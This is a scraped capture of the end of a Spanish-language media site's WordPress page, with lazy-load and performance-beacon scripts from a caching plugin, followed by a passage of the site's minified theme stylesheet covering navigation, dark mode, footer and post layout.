<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://exa.tv/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/exa.tv\/wp-admin\/admin-ajax.php","nonce":"eb70c5cc55","url":"https:\/\/exa.tv\/mision-imposible-uno-de-los-deportes-mas-peligrosos-del-mundo","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preload_fonts":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preload_fonts_exclusions":["api.fontshare.com","cdn.fontshare.com"],"processed_extensions":["woff2","woff","ttf"],"external_font_exclusions":[],"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://exa.tv/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768859271 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://exa.tv/wp-content/cache/min/1/wp-content/themes/exatv-new/assets/css/custom.css?ver=1768852906
body_size: 7213
content:
@import url(https://cdn.jsdelivr.net/npm/bootstrap-icons@1.11.1/font/bootstrap-icons.css);:root{--exatv-primary:#242131;--exatv-secondary:#ffa600;--exatv-accent:#5e1eff;--exatv-success:#198754;--exatv-info:#0dcaf0;--exatv-warning:#ffc107;--exatv-danger:#dc3545;--exatv-light:#f8f9fa;--exatv-dark:#242131;--exatv-font-family:'Roboto', -apple-system, BlinkMacSystemFont, "Segoe UI", "Helvetica Neue", Arial, sans-serif;--exatv-heading-font:'Termina', -apple-system, BlinkMacSystemFont, "Segoe UI", Arial, sans-serif;--exatv-transition:all 0.3s ease}.exatv-navbar{background:linear-gradient(135deg,var(--exatv-primary) 0%,#1a1825 100%);border-bottom:2px solid var(--exatv-secondary);padding:1rem 0;position:sticky;top:0;z-index:1000;transition:all 0.4s cubic-bezier(.4,0,.2,1);border-bottom-left-radius:25px;border-bottom-right-radius:25px;box-shadow:0 4px 12px rgba(0,0,0,.15),0 2px 6px rgba(255,166,0,.08);margin:0 .5rem}.exatv-navbar.scrolled{padding:.5rem 0}.exatv-navbar .container-fluid{padding-left:1.5rem;padding-right:1.5rem}.exatv-navbar-inner{display:flex;align-items:center;justify-content:space-between;gap:2rem;padding:0 2rem}.exatv-logo-link{display:flex;align-items:center;flex-shrink:0}.exatv-logo{height:45px;width:auto;transition:opacity 0.3s ease}.exatv-logo:hover{opacity:.8}.exatv-nav-center{display:flex;align-items:center;gap:3rem;margin-left:auto}.exatv-nav-menu{display:flex;list-style:none;margin:0;padding:0;gap:2.5rem;align-items:center}.exatv-nav-menu .nav-item{position:relative}.exatv-nav-menu .nav-link{font-family:var(--exatv-heading-font);font-size:.95rem;font-weight:600;color:#fff;text-decoration:none;text-transform:uppercase;letter-spacing:.5px;transition:color 0.3s ease;padding:.5rem 0;display:block}.exatv-nav-menu .nav-link:hover,.exatv-nav-menu .nav-link.active{color:var(--exatv-secondary)}.exatv-nav-right{display:flex;align-items:center;gap:1rem;flex-shrink:0}.exatv-search{position:relative;display:inline-flex;align-items:center}.exatv-search__input{font-family:inherit;font-size:.95rem;background-color:rgba(255,255,255,.1);border:2px solid rgba(255,255,255,.2);color:#fff;padding:.75rem 3.5rem .75rem 1.25rem;border-radius:30px;width:18em;transition:all ease-in-out .4s}.exatv-search__input:hover{box-shadow:0 0 1em rgba(255,166,0,.2);border-color:rgba(255,166,0,.4)}.exatv-search__input:focus{outline:none;background-color:rgba(255,255,255,.15);border-color:var(--exatv-secondary);box-shadow:0 0 1em rgba(255,166,0,.3)}.exatv-search__input::placeholder,.exatv-search__input::-webkit-input-placeholder{font-weight:300;color:rgba(255,255,255,.6)}.exatv-search__button{position:absolute;right:8px;top:50%;transform:translateY(-50%);border:none;background-color:transparent;padding:.5rem;cursor:pointer;transition:all 0.3s ease;display:flex;align-items:center;justify-content:center;border-radius:50%}.exatv-search__button:hover{background-color:rgba(255,166,0,.15)}.exatv-search__icon{height:1.3em;width:1.3em;fill:rgba(255,255,255,.8);transition:fill 0.3s ease}.exatv-search__button:hover .exatv-search__icon{fill:var(--exatv-secondary)}.dark-mode-switch{position:relative;display:inline-block;width:60px;height:30px;flex-shrink:0}.dark-mode-switch input{opacity:0;width:0;height:0}.dark-mode-switch .slider{position:absolute;cursor:pointer;top:0;left:0;right:0;bottom:0;background-color:var(--exatv-primary);transition:.5s;border-radius:30px}.dark-mode-switch .slider:before{position:absolute;content:"";height:1.4em;width:1.4em;border-radius:50%;left:10%;bottom:15%;box-shadow:inset 8px -4px 0 0 var(--exatv-secondary);background:var(--exatv-primary);transition:.5s}.dark-mode-switch input:checked+.slider{background-color:#1a1825}.dark-mode-switch input:checked+.slider:before{transform:translateX(100%);box-shadow:inset 15px -4px 0 15px var(--exatv-secondary)}.navbar-toggler{padding:.5rem .75rem;font-size:1.25rem;border:2px solid rgba(255,255,255,.3);border-radius:.5rem;background-color:rgba(255,255,255,.1);transition:all 0.3s ease}.navbar-toggler:hover,.navbar-toggler:focus{background-color:rgba(255,166,0,.2);border-color:var(--exatv-secondary);box-shadow:none}.navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 1%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.exatv-nav-menu .dropdown-menu{position:absolute;top:100%;left:0;background:#fff;border:1px solid rgba(0,0,0,.08);border-radius:8px;box-shadow:0 4px 16px rgba(0,0,0,.1);padding:.5rem 0;min-width:200px;margin-top:.5rem;opacity:0;visibility:hidden;transform:translateY(-10px);transition:all 0.3s ease}.exatv-nav-menu .dropdown:hover .dropdown-menu{opacity:1;visibility:visible;transform:translateY(0)}.exatv-nav-menu .dropdown-item{display:block;padding:.75rem 1.5rem;color:var(--exatv-primary);text-decoration:none;font-size:.9rem;transition:all 0.3s ease}.exatv-nav-menu .dropdown-item:hover{background-color:rgba(255,166,0,.1);color:var(--exatv-secondary);padding-left:2rem}.exatv-offcanvas{max-width:320px;background:linear-gradient(180deg,var(--exatv-primary) 0%,#1a1825 100%)}.exatv-offcanvas .offcanvas-header{background-color:transparent;border-color:rgba(255,166,0,.3)!important}.exatv-offcanvas .offcanvas-header img{height:40px}.exatv-offcanvas .offcanvas-body{background-color:transparent}.exatv-offcanvas .exatv-search{width:100%}.exatv-offcanvas .exatv-search__input{width:100%;background-color:rgba(255,255,255,.1);border-color:rgba(255,255,255,.2);color:#fff}.exatv-offcanvas .exatv-search__input::placeholder{color:rgba(255,255,255,.6)}.exatv-offcanvas .exatv-search__input:focus{background-color:rgba(255,255,255,.15);border-color:var(--exatv-secondary)}.exatv-offcanvas .exatv-search__icon{fill:rgba(255,255,255,.8)}.exatv-offcanvas .exatv-search__button:hover .exatv-search__icon{fill:var(--exatv-secondary)}.exatv-offcanvas .nav{padding:0}.exatv-offcanvas .nav-item{border-bottom:1px solid rgba(255,255,255,.1)}.exatv-offcanvas .nav-link{color:#fff;font-family:var(--exatv-heading-font);font-weight:600;font-size:1rem;text-transform:uppercase;padding:1rem 1.5rem;transition:all 0.3s ease}.exatv-offcanvas .nav-link:hover,.exatv-offcanvas .nav-link:focus,.exatv-offcanvas .nav-link.active{color:var(--exatv-secondary);background-color:rgba(255,166,0,.1)}.exatv-offcanvas .dropdown-menu{background-color:rgba(0,0,0,.2);border:none;padding:.5rem 0;margin:0;position:static;box-shadow:none}.exatv-offcanvas .dropdown-item{color:rgba(255,255,255,.8);padding:.75rem 2rem;font-size:.9rem}.exatv-offcanvas .dropdown-item:hover,.exatv-offcanvas .dropdown-item:focus{background-color:rgba(255,166,0,.15);color:var(--exatv-secondary)}body{font-family:var(--exatv-font-family)}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.display-1,.display-2,.display-3,.display-4,.display-5,.display-6,.widget-title,.entry-title,.page-title,.post-title,.exatv-post-title,.exatv-page-title{font-family:var(--exatv-heading-font);font-weight:700;letter-spacing:-.02em}.offcanvas-header{background:linear-gradient(135deg,var(--exatv-primary) 0%,#1a1825 100%);padding:1.5rem;border-bottom:3px solid var(--exatv-secondary)}.offcanvas-header img{height:40px}.offcanvas-header .btn-close{filter:invert(1);opacity:1}.offcanvas-body{padding:1.5rem;display:flex;flex-direction:column}.mobile-nav-menu{list-style:none;padding:0;margin:0}.mobile-nav-menu .nav-item{margin-bottom:.5rem}.mobile-nav-menu .nav-link{display:block;padding:.75rem 1rem;color:var(--exatv-primary);text-decoration:none;border-radius:.5rem;transition:var(--exatv-transition);font-family:var(--exatv-heading-font);font-weight:600;font-size:1rem}.mobile-nav-menu .nav-link:hover,.mobile-nav-menu .nav-link.active{background-color:rgba(255,166,0,.1);color:var(--exatv-secondary);padding-left:1.5rem}.mobile-nav-menu .nav-link i{margin-right:.5rem;width:20px;text-align:center}.mobile-nav-menu .dropdown-menu{position:static;float:none;box-shadow:none;border:none;padding-left:1rem;margin-top:.5rem;background:transparent}.mobile-nav-menu .dropdown-item{padding:.5rem 1rem;color:var(--exatv-dark);border-left:2px solid var(--exatv-secondary);margin-bottom:.25rem}.mobile-menu-footer{margin-top:auto;padding-top:2rem;border-top:1px solid #dee2e6}.mobile-menu-footer .btn{font-family:var(--exatv-heading-font);font-weight:600}.offcanvas-toggle{font-size:1.5rem}body.dark-mode{background-color:#1a1825;color:#d1d1d1}body.dark-mode h1,body.dark-mode h2,body.dark-mode h3,body.dark-mode h4,body.dark-mode h5,body.dark-mode h6,body.dark-mode .h1,body.dark-mode .h2,body.dark-mode .h3,body.dark-mode .h4,body.dark-mode .h5,body.dark-mode .h6,body.dark-mode .display-1,body.dark-mode .display-2,body.dark-mode .display-3,body.dark-mode .display-4,body.dark-mode .display-5,body.dark-mode .display-6,body.dark-mode .entry-title,body.dark-mode .page-title,body.dark-mode .post-title,body.dark-mode .exatv-post-title,body.dark-mode .exatv-page-title,body.dark-mode .widget-title{color:#fff;text-shadow:0 2px 4px rgba(0,0,0,.3)}body.dark-mode p,body.dark-mode .entry-content,body.dark-mode .post-content,body.dark-mode .page-content,body.dark-mode article{color:#e8e8e8}body.dark-mode a{color:var(--exatv-secondary)}body.dark-mode a:hover{color:#ffb733}body.dark-mode .navbar{background-color:var(--exatv-primary);border-bottom-color:var(--exatv-secondary)}body.dark-mode .navbar-nav .nav-link{color:#f5f5f5}body.dark-mode .navbar-nav .nav-link:hover{color:var(--exatv-secondary)!important}body.dark-mode .navbar-actions .btn-link{color:#f5f5f5}body.dark-mode .widget,body.dark-mode .card,body.dark-mode .exatv-card{background-color:#2a2738;color:#e8e8e8;border:1px solid rgba(255,166,0,.1)}body.dark-mode .widget a,body.dark-mode .card a{color:#ffa600}body.dark-mode .widget a:hover,body.dark-mode .card a:hover{color:#ffb733}body.dark-mode .entry-meta,body.dark-mode .exatv-post-meta{color:#b8b8b8}body.dark-mode .border-bottom,body.dark-mode hr{border-color:rgba(255,255,255,.1)!important}body.dark-mode .site-footer{background:linear-gradient(135deg,#0f0d15 0%,#1a1825 100%);color:#e8e8e8}body.dark-mode .site-footer .widget-title{color:#fff}body.dark-mode .offcanvas{background-color:#2a2738;border-left:3px solid var(--exatv-secondary)}body.dark-mode .offcanvas-body{color:#e8e8e8}body.dark-mode .mobile-nav-menu .nav-link{color:#f5f5f5}body.dark-mode input,body.dark-mode textarea,body.dark-mode select{background-color:#2a2738;color:#e8e8e8;border-color:rgba(255,166,0,.3)}body.dark-mode input:focus,body.dark-mode textarea:focus,body.dark-mode select:focus{background-color:#333147;border-color:var(--exatv-secondary);color:#fff}body.dark-mode .btn-primary{background-color:var(--exatv-secondary);border-color:var(--exatv-secondary);color:var(--exatv-primary)}body.dark-mode .btn-primary:hover{background-color:#ffb733;border-color:#ffb733}body.dark-mode .btn-outline-primary{color:var(--exatv-secondary);border-color:var(--exatv-secondary)}body.dark-mode .btn-outline-primary:hover{background-color:var(--exatv-secondary);color:var(--exatv-primary)}body.dark-mode table{color:#e8e8e8}body.dark-mode table thead{background-color:#333147}body.dark-mode table tbody tr{border-color:rgba(255,255,255,.1)}body.dark-mode table tbody tr:hover{background-color:rgba(255,166,0,.05)}.top-bar{font-size:.875rem;background-color:var(--exatv-dark)!important}.top-bar a{transition:var(--exatv-transition)}.top-bar a:hover{opacity:.8}.exatv-footer{background:var(--exatv-primary);border-top:1px solid rgba(255,166,0,.2)}.exatv-footer-main{padding:3rem 0 2.5rem}.exatv-footer-brand{padding-right:2rem}.exatv-footer-logo img{max-width:150px;height:auto;margin-bottom:1rem}.exatv-footer-slogan{font-size:.95rem;font-style:italic;color:rgba(255,255,255,.8);line-height:1.6;margin:0}.exatv-footer-title{font-family:var(--exatv-heading-font);font-size:.85rem;font-weight:700;letter-spacing:1px;color:#fff;margin-bottom:1.5rem;text-transform:uppercase}.exatv-footer-menu{list-style:none;padding:0;margin:0}.exatv-footer-menu li{margin-bottom:.75rem}.exatv-footer-menu a{font-size:.95rem;color:rgba(255,255,255,.8);text-decoration:none;text-transform:uppercase;font-weight:500;letter-spacing:.5px;transition:color 0.3s ease}.exatv-footer-menu a:hover{color:var(--exatv-secondary)}.exatv-social-links{display:flex;gap:1rem;flex-wrap:wrap}.exatv-social-link{width:45px;height:45px;border-radius:50%;background-color:rgba(255,255,255,.1);color:#fff;display:flex;align-items:center;justify-content:center;text-decoration:none;transition:all 0.3s ease}.exatv-social-link svg{width:22px;height:22px;stroke:currentColor}.exatv-social-link:hover{background-color:var(--exatv-secondary);color:var(--exatv-primary);transform:translateY(-3px)}.exatv-footer-bottom{background-color:rgba(0,0,0,.2);border-top:1px solid rgba(255,166,0,.2);padding:1.5rem 0}.exatv-footer-bottom p{color:rgba(255,255,255,.8);font-size:.9rem}.exatv-footer-legal{color:rgba(255,255,255,.8);text-decoration:none;font-size:.85rem;font-weight:600;letter-spacing:.5px;margin-left:1.5rem;transition:color 0.3s ease}.exatv-footer-legal:hover{color:var(--exatv-secondary)}body.dark-mode .exatv-footer{background:linear-gradient(180deg,#1a1825 0%,#0f0d15 100%);border-top-color:rgba(255,166,0,.1)}body.dark-mode .exatv-footer-title{color:#fff}body.dark-mode .exatv-footer-slogan,body.dark-mode .exatv-footer-menu a{color:rgba(255,255,255,.7)}body.dark-mode .exatv-footer-menu a:hover{color:var(--exatv-secondary)}body.dark-mode .exatv-footer-bottom{background-color:rgba(0,0,0,.3);border-top-color:rgba(255,166,0,.1)}body.dark-mode .exatv-footer-bottom p,body.dark-mode .exatv-footer-legal{color:rgba(255,255,255,.6)}body.dark-mode .exatv-footer-legal:hover{color:var(--exatv-secondary)}body.dark-mode .exatv-social-link{background-color:rgba(255,255,255,.1);color:#fff}body.dark-mode .exatv-social-link:hover{background-color:var(--exatv-secondary);color:var(--exatv-primary)}.exatv-theme .entry-title a,.exatv-theme .post-title a{color:inherit;text-decoration:none;transition:var(--exatv-transition)}.exatv-theme .entry-title a:hover,.exatv-theme .post-title a:hover{color:var(--exatv-secondary)}.post-thumbnail{overflow:hidden;border-radius:.5rem}.post-thumbnail img{transition:transform 0.5s ease}.post-thumbnail:hover img{transform:scale(1.05)}.entry-meta,.exatv-post-meta{font-size:.875rem}.entry-meta a,.exatv-post-meta a{color:inherit;text-decoration:none;transition:var(--exatv-transition)}.entry-meta a:hover,.exatv-post-meta a:hover{color:var(--exatv-secondary)}.pagination{display:flex;justify-content:center;gap:.5rem}.pagination .page-numbers{display:inline-block;padding:.5rem 1rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.375rem;color:var(--exatv-primary);text-decoration:none;transition:var(--exatv-transition);font-family:var(--exatv-heading-font);font-weight:600}.pagination .page-numbers:hover,.pagination .page-numbers.current{background-color:var(--exatv-secondary);color:var(--exatv-primary);border-color:var(--exatv-secondary)}.widget{background-color:#fff;padding:1.5rem;border-radius:.5rem;box-shadow:0 .125rem .25rem rgba(0,0,0,.075)}.widget-title{font-size:1.25rem;font-weight:600;margin-bottom:1rem;padding-bottom:.75rem;border-bottom:2px solid var(--exatv-light)}.widget ul{list-style:none;padding-left:0}.widget ul li{padding:.5rem 0;border-bottom:1px solid var(--exatv-light)}.widget ul li:last-child{border-bottom:none}.widget a{color:var(--exatv-dark);text-decoration:none;transition:var(--exatv-transition)}.widget a:hover{color:var(--exatv-secondary);padding-left:5px}.comment-list{list-style:none;padding-left:0}.comment-respond{background-color:var(--exatv-light);padding:2rem;border-radius:.5rem;margin-top:2rem}.comment-form input[type="text"],.comment-form input[type="email"],.comment-form input[type="url"],.comment-form textarea{width:100%;padding:.75rem;border:1px solid #ced4da;border-radius:.375rem;transition:var(--exatv-transition)}.comment-form input:focus,.comment-form textarea:focus{outline:none;border-color:var(--exatv-secondary);box-shadow:0 0 0 .25rem rgba(255,166,0,.25)}.elementor-page .container{max-width:100%!important;padding:0!important}.elementor-page .row{margin:0!important}.elementor-widget-wrap{box-sizing:border-box!important}.elementor-section{margin:0!important}.elementor *{box-sizing:border-box}.elementor-heading-title{font-family:inherit;margin:0}.exatv-btn-custom{padding:.75rem 1.5rem;border-radius:.375rem;font-weight:500;transition:var(--exatv-transition);text-decoration:none;display:inline-block}.exatv-card{border:none;border-radius:.5rem;box-shadow:0 .125rem .25rem rgba(0,0,0,.075);transition:var(--exatv-transition)}.exatv-card:hover{box-shadow:0 .5rem 1rem rgba(0,0,0,.15);transform:translateY(-5px)}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.exatv-fade-in{animation:fadeIn 0.5s ease}@media (max-width:991.98px){.exatv-navbar-inner{padding:0 1rem}.exatv-search-form{display:none!important}}@media (max-width:767.98px){.exatv-navbar-inner{gap:1rem}.exatv-logo{height:35px}.exatv-nav-right{gap:.5rem}.dark-mode-switch{width:52px;height:26px}.mobile-menu-btn{width:36px;height:36px;font-size:1.1rem}}body.dark-mode{background-color:#1a1825;color:#d1d1d1}body.dark-mode h1,body.dark-mode h2,body.dark-mode h3,body.dark-mode h4,body.dark-mode h5,body.dark-mode h6,body.dark-mode .h1,body.dark-mode .h2,body.dark-mode .h3,body.dark-mode .h4,body.dark-mode .h5,body.dark-mode .h6,body.dark-mode .display-1,body.dark-mode .display-2,body.dark-mode .display-3,body.dark-mode .display-4,body.dark-mode .display-5,body.dark-mode .display-6,body.dark-mode .entry-title,body.dark-mode .page-title,body.dark-mode .post-title,body.dark-mode .exatv-post-title,body.dark-mode .exatv-page-title,body.dark-mode .widget-title{color:#fff;text-shadow:0 2px 4px rgba(0,0,0,.3)}body.dark-mode p,body.dark-mode .entry-content,body.dark-mode .post-content,body.dark-mode .page-content,body.dark-mode article{color:#e8e8e8}body.dark-mode a{color:var(--exatv-secondary)}body.dark-mode a:hover{color:#ffb733}body.dark-mode .exatv-navbar{background-color:var(--exatv-primary);border-bottom-color:var(--exatv-secondary)}body.dark-mode .exatv-nav-menu .nav-link{color:#f5f5f5}body.dark-mode .exatv-nav-menu .nav-link:hover,body.dark-mode .exatv-nav-menu .nav-link.active{color:var(--exatv-secondary)}body.dark-mode .search-input{background-color:#2a2738;border-color:rgba(255,166,0,.3);color:#f5f5f5}body.dark-mode .search-input::placeholder{color:#999}body.dark-mode .search-input:focus{background-color:#333147;border-color:var(--exatv-secondary)}body.dark-mode .search-submit-btn{color:#f5f5f5}body.dark-mode .widget,body.dark-mode .card,body.dark-mode .exatv-card{background-color:#2a2738;color:#e8e8e8;border:1px solid rgba(255,166,0,.1)}body.dark-mode .widget a,body.dark-mode .card a{color:#ffa600}body.dark-mode .widget a:hover,body.dark-mode .card a:hover{color:#ffb733}body.dark-mode .entry-meta,body.dark-mode .exatv-post-meta{color:#b8b8b8}body.dark-mode .border-bottom,body.dark-mode hr{border-color:rgba(255,255,255,.1)!important}body.dark-mode .site-footer{background:linear-gradient(135deg,#0f0d15 0%,#1a1825 100%);color:#e8e8e8}body.dark-mode .site-footer .widget-title{color:#fff}body.dark-mode .offcanvas{background-color:#2a2738;border-left:3px solid var(--exatv-secondary)}body.dark-mode .offcanvas-body{color:#e8e8e8}body.dark-mode .mobile-nav-menu .nav-link{color:#f5f5f5}body.dark-mode input,body.dark-mode textarea,body.dark-mode select{background-color:#2a2738;color:#e8e8e8;border-color:rgba(255,166,0,.3)}body.dark-mode input:focus,body.dark-mode textarea:focus,body.dark-mode select:focus{background-color:#333147;border-color:var(--exatv-secondary);color:#fff}body.dark-mode .btn-primary{background-color:var(--exatv-secondary);border-color:var(--exatv-secondary);color:var(--exatv-primary)}body.dark-mode .btn-primary:hover{background-color:#ffb733;border-color:#ffb733}body.dark-mode .btn-outline-primary{color:var(--exatv-secondary);border-color:var(--exatv-secondary)}body.dark-mode .btn-outline-primary:hover{background-color:var(--exatv-secondary);color:var(--exatv-primary)}body.dark-mode table{color:#e8e8e8}body.dark-mode table thead{background-color:#333147}body.dark-mode table tbody tr{border-color:rgba(255,255,255,.1)}body.dark-mode table tbody tr:hover{background-color:rgba(255,166,0,.05)}body.dark-mode .exatv-nav-menu .dropdown-menu{background-color:#2a2738;border-color:rgba(255,166,0,.2)}body.dark-mode .exatv-nav-menu .dropdown-item{color:#f5f5f5}body.dark-mode .exatv-nav-menu .dropdown-item:hover{background-color:rgba(255,166,0,.15);color:var(--exatv-secondary)}.navbar-nav .nav-link::after{display:none}.navbar-nav .dropdown-menu{border:none;box-shadow:none;padding-left:1rem}.navbar-collapse{max-height:400px;overflow-y:auto}@media (max-width:767.98px){.exatv-post-title,.exatv-page-title{font-size:1.75rem}.site-footer .widget{margin-bottom:2rem}.exatv-footer-main{padding:2rem 0 1.5rem}.exatv-footer-brand{padding-right:0;margin-bottom:2rem}.exatv-footer-logo{margin-bottom:.5rem}.exatv-footer-logo img{margin-bottom:.75rem}.exatv-footer-title{margin-top:0;margin-bottom:1rem}.col-md-6.mb-4,.col-lg-2.mb-4{margin-bottom:1.5rem!important}}@media print{.navbar,.site-footer,.widget-area,.comment-respond,.navigation{display:none!important}.container{max-width:100%!important}}.exatv-scroll-top{position:fixed;bottom:30px;right:30px;width:55px;height:55px;background:var(--exatv-accent);border:none;border-radius:50%;cursor:pointer;opacity:0;visibility:hidden;transform:translateY(20px);transition:all 0.4s cubic-bezier(.4,0,.2,1);z-index:1000;box-shadow:0 8px 24px rgba(94,30,255,.35);display:flex;align-items:center;justify-content:center}.exatv-scroll-top.visible{opacity:1;visibility:visible;transform:translateY(0)}.exatv-scroll-top:hover{background:#4a17cc;transform:translateY(-5px) scale(1.05);box-shadow:0 12px 32px rgba(94,30,255,.5)}.exatv-scroll-top:active{transform:translateY(-2px) scale(1.02)}.exatv-scroll-top svg{width:26px;height:26px;stroke:#fff;fill:none}body.dark-mode .exatv-scroll-top{background:var(--exatv-accent);box-shadow:0 8px 24px rgba(94,30,255,.4)}body.dark-mode .exatv-scroll-top:hover{background:#4a17cc;box-shadow:0 12px 32px rgba(94,30,255,.55)}@media (max-width:768px){.exatv-scroll-top{bottom:20px;right:20px;width:50px;height:50px}.exatv-scroll-top svg{width:22px;height:22px}}.single-post-article .entry-title{font-family:var(--exatv-heading-font);font-weight:700;font-size:2.5rem;color:var(--exatv-dark);line-height:1.2}.single-post-article .entry-subtitle{font-size:1.2rem;line-height:1.6;color:#6c757d;font-weight:400}.single-post-article .entry-meta{font-size:.9rem;padding-bottom:1rem;border-bottom:1px solid #e9ecef}.single-post-article .entry-meta span i{margin-right:.25rem;color:var(--exatv-secondary)}.single-post-article .post-thumbnail{overflow:hidden;border-radius:.5rem;box-shadow:0 4px 12px rgba(0,0,0,.1);max-height:500px;display:flex;align-items:center;justify-content:center;background:#f8f9fa}.single-post-article .post-thumbnail img{width:100%!important;height:auto!important;max-height:500px!important;object-fit:contain!important;object-position:center!important;transition:transform 0.3s ease;display:block}.single-post-article .post-thumbnail:hover img{transform:scale(1.02)}.single-post-article .entry-content{font-size:1.1rem;line-height:1.8;color:#333}.single-post-article .entry-content p{margin-bottom:1.5rem}.single-post-article .entry-content h2,.single-post-article .entry-content h3,.single-post-article .entry-content h4{font-family:var(--exatv-heading-font);margin-top:2rem;margin-bottom:1rem;color:var(--exatv-dark)}.single-post-article .entry-content img{max-width:100%!important;height:auto!important;border-radius:.5rem;margin:1.5rem 0;box-shadow:0 4px 12px rgba(0,0,0,.1)}.single-post-article .entry-content figure{margin:1.5rem 0}.single-post-article .entry-content figure img{margin:0}.social-share{background:#f8f9fa;padding:1.5rem;border-radius:.5rem;border-left:4px solid var(--exatv-secondary)}.social-share h5{font-family:var(--exatv-heading-font);font-weight:600;color:var(--exatv-dark);margin-bottom:1rem}.social-share h5 i{color:var(--exatv-secondary);margin-right:.5rem}.btn-social{padding:.5rem 1rem;border-radius:.375rem;font-size:.9rem;font-weight:500;border:none;color:#fff;transition:all 0.3s ease;display:inline-flex;align-items:center;gap:.5rem}.btn-social svg{flex-shrink:0}.btn-social:hover{transform:translateY(-2px);box-shadow:0 4px 8px rgba(0,0,0,.15);color:#fff}.btn-copy.copied{background:#28a745!important}.btn-facebook{background:#1877f2}.btn-facebook:hover{background:#145dbf}.btn-twitter{background:#1da1f2}.btn-twitter:hover{background:#0c85d0}.btn-whatsapp{background:#25d366}.btn-whatsapp:hover{background:#1da851}.btn-linkedin{background:#0077b5}.btn-linkedin:hover{background:#005885}.btn-copy{background:#6c757d}.btn-copy:hover{background:#545b62}.related-posts h4{font-family:var(--exatv-heading-font);font-weight:700;color:var(--exatv-dark);padding-bottom:.5rem;border-bottom:3px solid var(--exatv-secondary);display:inline-block}.related-posts h4 i{color:var(--exatv-secondary);margin-right:.5rem}.related-post-card{border:none;box-shadow:0 2px 8px rgba(0,0,0,.08);transition:all 0.3s ease;border-radius:.5rem;overflow:hidden}.related-post-card:hover{transform:translateY(-5px);box-shadow:0 8px 20px rgba(0,0,0,.15)}.related-post-card .card-img-top{height:180px;object-fit:cover;transition:transform 0.3s ease}.related-post-card:hover .card-img-top{transform:scale(1.05)}.related-post-card .card-title a{color:var(--exatv-dark);font-family:var(--exatv-heading-font);font-weight:600;font-size:1rem;transition:color 0.3s 